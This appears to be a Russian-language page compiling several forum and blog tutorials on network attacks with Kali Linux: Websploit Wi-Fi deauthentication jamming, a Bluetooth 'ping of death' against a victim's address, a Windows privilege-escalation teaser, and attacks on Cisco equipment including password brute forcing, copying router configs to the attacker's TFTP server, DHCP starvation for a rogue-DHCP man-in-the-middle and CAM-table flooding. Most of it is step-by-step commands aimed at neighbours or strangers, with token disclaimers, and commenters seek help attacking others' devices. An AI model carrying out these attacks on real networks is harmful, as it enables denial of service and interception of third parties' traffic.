- Компьютерный форум

- WEBSPLOIT -глушим wifi

- WEBSPLOIT -глушим wifi

- /dev/null

- Kali Linux: Учимся использовать Websploit Framework

- Bluetooth dos (ping of death) attack.

- Дубликаты не найдены

- Повышаем привилегии обычного user до Administrator (RID Hijacking)

- Атаки на сетевое оборудование с Kali Linux + рекомендации по защите.

Компьютерный форум

Здесь решают различные задачи сообща. Присоединяйтесь!

WEBSPLOIT -глушим wifi

Модератор: phantom

WEBSPLOIT -глушим wifi

Сообщение phantom » 13 сен 2016, 19:48

WEBSPLOIT

программный комплекс, включающий в себя множество инструментов для атак на вэб ресурсы, беспроводные сети.

предустановлен в parro os, kali linux

устанавливаем в ubuntu командами от рут.

для начала скачиваем актуальную версию со страницы — https://sourceforge.net/projects/webspl . p_redirect

распаковываем в домашнюю дирректорию, после чего открываем папку и запускаем в ней терминал ( для убунту заходим в распакованную папку, правая кнопка мыши и далее открыть в терминале) пишем команду-

дальше запускаем программу просто в консоли

Отправлено спустя 21 минуту 11 секунд:

дальше есть некоторые сложности в использовании модулей программы, которые мы сейчас с вами исправим, дабы они нормально функционировали. небольшое предисловие, дело в том, что раньше вайфай модули переведенные в режим монитора назывались mon0 но с усовершенствованиями и нововведениями мы имеем девайс в режиме монитора как wlan0mon но разработчики вэбсплоит этот момент по видимому упустили и перевести стандартными средствами просраммы интерфей в режим не получится. делаем следующее- идем по пути /usr/share/websploit/modules/wifi_jammer.py

убеждаемся в наличии файла и открываем его в редакторе от имени рута-

$ sudo gedit /usr/share/websploit/modules/wifi_jammer.py

после чего файл откроется для редактирования, ищем следующие строки в тексте-

elif com[0:7] ==’set mon’:

options[3] = com[8:12]

меняем значение options[3] = com[8:12]

на options[3] = com[8:]

сохраняем файл, перезапускаем websploit

получаем следующее окно-

Отправлено спустя 15 минут 54 секунды:

поскольку сегодня мы разбираем именно модуль, позволяющий заглушить необходимую нам сеть вайфай, посредствам посыла множественных запросов на подключение клиентов, в результате чего точка доступа падает, то использовать мы будем модуль wifi_jammer

соответственно в строке вэбсплоит прописываем следующую команду

show modules которая покажет нам все доступные модули для использования. находим раздел wifi и снова пишем

теперь открываем новый терминал и колдуем с нашей вайфай картой (если у вас убунту, то перед эти установите необходимое по с помощью команды — sudo apt-get install wifite ) продолжим

$ sudo airmon-ng check kill

$ sudo airmon-ng start wlan0 -здесь вы указываете именно свою карту это может быть wlan1 wlan2 и .т.д

далее запускаем сканирование сетей командой

$ sudo airodump-ng wlan0mon

Отправлено спустя 15 минут 1 секунду:

теперь перед нами открывается картина с данными обнаруженных сетей. с указанием необходимых нам данных, нам необходимо знать три позиции целевой сети, а именно ESSID BSSID и CHANNEL

запоминаем либо копируем все это и возвращаемся в консоль websploit

> show options откроется список ввода параметров

> set BSSID (вводим BSSID нашей цели)

> set ESSID (вводим ESSID нашей цели)

> set channel (указываем канал жертвы)

> set mon wlan0mon

> set interface wlan0

> show options убеждаемся, что все параметры заданы и вводим команду на запуск

>run прочитав про себя «Отче наш» жмем ENTER и слышим вопли соседа по поводу пропавшего интернета.

на экране появятся дополнительные терминальные окна с бегущей информацией, падением уровня сигнала сети и т.д.

ВНИМАНИЕ. ВСЯ ИНФОРМАЦИЯ НЕ ЯВЛЯЕТСЯ ПРИЗЫВОМ К ДЕЙСТВИЮ ПРОТИВОЗАКОННОГО ХАРАКТЕРА А ЯВЛЯЕТСЯ ОБЗОРОМ ИНСТРУМЕНТОВ LINUX!

Источник

/dev/null

При помощи Kali Linux проще простого реализовать DoS-атаку на закрытую Wi-Fi точку. Есть множество утилит для этого. В нашем случае мы будем использовать утилиту Websploit.

В первую очередь необходимо убедиться, что наш Wi-Fi адаптер распознает система. Для этого введем команду iwconfig . В моём случае адаптер называется wlan0.

Переведем интерфейс в режим монитора для дальнейшей работы с ним — airmon-ng start wlan0 . После, выберем жертву — посмотрим какие точки доступа есть поблизости ( airodum-ng wlan0mon )

В качестве жертвы возьмем ТД «Backdoor». Оставьте окно терминала отрытым или сделайте скриншот — в дальнейшем нам понадобятся данные bssid, essid и channel.

Установим утилиту для взлома — apt-get install websploit . Запустим программу командой websploit.



У данной утилиты множество модулей. Для того, чтобы посмотреть перечень модулей введите show modules . Нас интересует раздел «Wireless / Bluetooth Modules» с модулем wifi_jammer.

Запустим этот модуль командой use wifi/wifi_jammer .

Для реализации DoS-атаки нам понадобятся такие данные о WiFi-точке как: essid(название ТД), bssid (MAC-адрес ТД), channel (канал). Всё это мы уже узнали в самом начале статьи при помощи airodump-ng. Осталось только ввести эти данные.

После команды run началась Dos-атака. Суть атаки заключается в непрерывной отправке пакетов деаутентификации.

Для того, чтобы 100%-но убедиться, что DoS-атака работает введите команду a irodump-ng wlan0mon .

Нас интересует значение PWR, которое равно нулю. Это значит, что DoS-атака работает и клиенты, которые используют заддосенную WiFi-точку никак не смогут подключиться к ней. Для остановки атаки введите stop .

Источник

Kali Linux: Учимся использовать Websploit Framework

Websploit FrameWork это отличная утилита для поиска и эксплуатации уязвимостей. В данной статье я постараюсь дать краткую вводную по использованию этого фрэймворка.

Сперва запустим фрэймворк, для этого выполним в терминале команду:





На экране появится что-то похожее на:

Вот перечень команд которые можно выполнять в websploit framework:

- set — Set Value Of Options To Modules

- scan — Scan Wifi (Wireless Modules)

- stop — Stop Attack & Scan (Wireless Modules)

- run — Execute Module

- use — Select Module For Use

- os — Run Linux Commands(ex : os ifconfig)

- back — Exit Current Module

- show — modules Show Modules of Current Database

- show — options Show Current Options Of Selected Module

- upgrade — Get New Version

- update — Update Websploit Framework

Далее, выведем полный перечень доступных модулей, запустим сканер веб-директорий и проверим его опции:

Получим что-то похожее на это:

Как видим опций у сканера мало, всего одна, вот пример ее использования:

set target http://google.com

Этой командой мы устанавливаем целевой сайт для сканирования, чтобы начать сканирование вводим:

Сканирование запущено, эта процедура может затянуться, но в итоге вы получите то, что хотели.

На этом все, все остальные модули websploit framework попробуйте изучить сами.

Источник

Bluetooth dos (ping of death) attack.

Вся информация представлена в ознакомительных целях и автор не несет ответственности за ваши действия.

Сегодня речь пойдет о такой интересной теме как рызрыв соединения bluetooth.

К сожалению информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел, поэтому это нужно делать из под операционной системы Kali linux, как ее установить полно информации.

Итак начнем, для начала нужно открыть терминал, работать будем с websploit (можно и через wifite, но существеннрй разницы нет), чтобы установить websploit необходимо ввести следующие команды:

Установка зависимостей

sudo apt-get install scapy

tar xzf WebSploit\ Framework\ V.X.X.X.tar.gz

Перейти в каталог

cd Easy\ Install

Запускаем скрипт установки

Ждем

После этого в терминале введите:



Появится похожая штука, значит все сделано правильно.

Теперь вводим командy:

Этой командой мы задаем адрес атакуемого.

set bdaddr 00:00:00:00:00:00

Вместо нулей адрес жертвы.

Узнать его можно как в самом терминале так и приложением с телефона, в терминале сканируем так:

Велючаем bluetooth

hciconfig hci0 up

Далее появится список устройств с их мак адресами, этот адрес забиваем вместо 00:00:00:00:00:00.

Затем вводим

Начинается атака, bluetooth соединение должно оборваться.

Кому интересно попробуйте сделать тоже самое, но с помощью termux на телефоне, к сожалению у меня какие-то проблемы с bluetooth, поэтому провести атаку не получается.

Вот команды для termux:

$ apt install python2

$ pip2 install scapy

$ chmod 777 * websploit.py

Всем спасибо за внимание)

Дубликаты не найдены

Если использовать направленную антенну, можно отключить беспроводную колонку. Надо попробовать.

большое мерсибо, пойду узнавать умеет ли мой старенький ноут в синезуб.

Есть усб синезуб. Если в компе нет.

Ждём пост как все прошло, чтоб знать, баян это или нет.

bluetooth соединение должно оборваться.

Школьники с блютуз колонкой же.

представь, у тебя под окном туса 12тилетних, из мощных китайских блютус-колонок несется «ахнул учку без гондона». И такой хоба — и мощным нажатием ряда клавиш обрываешь эту вакханилю на корню. Без матюков, ведер воды из окна и т.д. Красота))

И они со вздохом достают AUX

И в термуксе не работает блюпуп, в апи термукса нет поддержки блюпупа. от этого многие страдают

хай, слушай, вопрос, из вопросов попробовал я websploit атаку на БТ, после ввода run нифига не происходит. Есть видео, че там должно происходить? А то сцука все робит и тд, на трех уже своих телефонах попробовал

ну и по ходу многие телефоны сейчас от спама через l2ping пакетами по 600 защищены, ради интереса редми ноте 4х пробовал сразу с 3 ноутов пинговать, у него только скорость чутка упала раздачи инета. Вся причина шевелений блюпуп колонки во дворе.

нетбук с кали, пробовал как на встроенном адаптере, так и на свистке.

Скрип пишет идет атака и ничего не происходит больше. На свистке есть диод, показывающий его активность, и он не горит когда делаешь POD через скрипт.

Когда прохожусь сканерами или сниффером, диод светит активно, в такт передаче. Вот и возник вопрос, работает ли скрипт. MAC задан, адаптер и размер пакета тоже. В общем нипанятно.

Да, блуувер поставил на старый эрик. На новые телефоны с последними прошивками блуувер не влияет совсем. Вся надежда на то, что у колонок жуже защита.

Эм не работает бесконечная надпись типо блютуз смерть стартаёт

Как я поняла с помощью кали линукс можно взломать любое беспроводное устройство https://codeby.net/threads/kak-vzlomat-bluetooth-chast-1-ter. Правильно?

Kali linux это дистрибутив напичканный программным обеспечением для тестирования различных информационных систем на безопасность (может быть использован и для взлома, что противозаконно).

У меня поиск жертв не работает т.е (hcitool scan)

И как сделать что бы сканировало через termux

Не действует команда для сканирования mac-адреса , что делать?

@moderator, тут немножко вредные действия, неадекватов в сети хватает.

Нет, не жопа. Хуже.

И что тут вредного увидел?

Тебя в школе не били за ябедничество?

Профит то какой? Беспроводные уши в метро отключать? А если видимость отключена?

информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел

Ну и нахрена все эти сложности?

Чтобы перестать деградировать.

Повышаем привилегии обычного user до Administrator (RID Hijacking)

Интересная уязвимость, благодаря которой можно повысить привилегии обычного юзера до администратора. Уязвисости подвержены все версии Windows начиная с XP и заканчивая Windows 10. Также подвержены и серверные ОС (2003-2016). Патча по сей день нету.

Атаки на сетевое оборудование с Kali Linux + рекомендации по защите.

Атакуем CISCO маршрутизатор



В состав Kali Linux входит несколько инструментов, которые можно использовать для аудита оборудования CISCO. Список можно посмотреть в разделе Vulnerability Analysis — Cisco Tools:

Cisco Audit Tool или CAT

Используется для брутфорса пароля при выключенном режиме aaa-mode, брутфорса SNMP community-строк и проверки на уязвимость IOS History bug ( https://tools.cisco.com/security/center/content/CiscoSecurit. )

CAT -h 192.168.1.209 -w /root/cisco/wordlist/snmpcommunities -a /root/cisco/wordlist/password_list -i



Cisco Global Exploiter или CGE

Используется для экслпутации известных уязвимостей. Нам доступно 14 атак:



Инструмент для автоматизации поиска устройств со стандартными значениями пароля для telnet и режима enable, который может искать устройства в диапазоне адресов. Может использоваться при сканировании больших сетей.

cisco-ocs 192.168.1.207 192.168.1.209





Многофункциональный сканер уязвимостей для оборудования Cisco. Может сканировать несколько IP адресов за раз, подгружая из текстового файла. Запускать cisco-torch в Kali Linux следует, находясь в рабочей директории /usr/share/cisco-torch.

Поиск доступных интерфейсов и протоколов и определение типа оборудования.

Для использования своего словаря, его нужно поместить в /usr/share/cisco-torch вместо файла password.txt

copy-router-config.pl и merge-copy-config.pl

Инструменты для загрузки текущей конфигурации маршрутизатора cisco при известной community-строке на свой tftp-сервер. В дальнейшем можно модифицировать конфигурацию и снова загрузить на сервер.

copy-router-config.pl 192.168.1.201 192.168.1.3 private

Для автоматизации подобной атаки, где нас интересует только загрузка конфигурации на свой TFTP-сервер лучше воспользоваться модулем Metasploit auxiliary/scanner/snmp/cisco_config_tftp











Yersinia — многофункциональный инструмент для атак на протоколы L2 (Data Link) уровня OSI.

Умеет проводить атаки на DHCP, STP, CDP, DTP, HSRP и другие.

Работать с Yersinia можно в нескольких режимах:

Запуск в режиме сервера и управление при помощи команд, похожих на cisco cli.

telnet 127.0.0.1 12000

Логин и пароль root/root

Пароль для перехода в режим enable – tomac

1. Запуск в интерактивном режиме

Графический интерфейс GTK

Атакуем DHCP сервер

В качестве примера продемонстрируем атаку на переполнение пула IP-адресов DHCP сервера. Данная атака может быть использована для выведения из строя корпоративного DHCP сервера и последующая его замещение поддельным, конфигудрация которого настроена таким образом, что весь трафик новых клиентов будет проходить через хост атакующего. Таким образом будет проведена одна из атак MitM.





На стороне атакующего можно выполнить скрипт nmap для обнаружения DHCP сервера в локальной сети.

nmap -n —script=broadcast-dhcp-discover







Теперь в этом режиме будут видны все DHCP пакеты, полученные Yersinia.





Проверим список выданных адресов DHCP сервера до атаки:

Yersinia показывает DHCP пакеты, выловленные из сети:

Если выбрать пакет и нажать сочетание клавиш Shift+L то можно затем при помощи атаки RAW пересылать этот пакет в сеть, или модифицировать его при помощи нажатия клавиши e – переход в режим редактирования пакета.

При нажатии на клавишу x получаем список доступных атак:

Видим, что начинает отправлять огромное количество DHCP Discover запросов:

Через некоторое время можно остановить атаку нажатием на клавиши L и затем Enter:

Nmap больше не показывает доступных DHCP серверов в сети. Коропоративный DHCP сервер выведен из строя.

Проверим таблицу выданных IP-адресов на роутере:



Далее вы можете запустить атаку Rogue DHCP в Yersinia, либо при помощи модуля Metasploit или любым другим способом, чтобы провести MitM атаку.

Атака на переполнение CAM таблицы коммутатора.

Еще одна атака, которая переполняет CAM таблицу коммутатора, хранящую список MAC адресов, работающих на определенном порту. Некоторые коммутаторы при ее переполнении начинают работать как хабы, рассылая пакеты на все порты, тем самым создавая идеальные условия для проведения атак класса MitM.

В Kali Linux для проведения данной атаки присутствует инструмент macof

Где eth0 – интерфейс, к которому подключен коммутатор для атаки.

Источник